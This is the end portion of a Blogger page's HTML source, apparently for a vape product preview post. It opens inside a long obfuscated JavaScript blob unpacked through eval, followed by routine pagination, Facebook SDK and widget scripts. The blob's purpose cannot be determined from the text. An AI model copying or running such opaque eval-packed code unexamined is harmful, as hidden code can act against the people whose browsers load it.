\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5foaeeWRKfnSMqiEyglnDlIvPbAQ:1769846523614';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html', 'canonicalUrl': 'http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/3889971438597406850/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3889971438597406850', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/s72-w640-c-h346/Aspire_AVP_Cube_Kit_Colors.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/w640-h346/Aspire_AVP_Cube_Kit_Colors.jpg', 'pageName': ' Aspire AVP Cube Kit Preview', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com:  Aspire AVP Cube Kit Preview'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Aspire AVP Cube Kit Preview', 'description': 'Here comes the good news that Aspire released its new product\uff1a Aspire AVP Cube Kit . It features an elegant appearance, compact size, 1300mA...', 'featuredImage': 'https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/w640-h346/Aspire_AVP_Cube_Kit_Colors.jpg', 'url': 'http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3889971438597406850}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
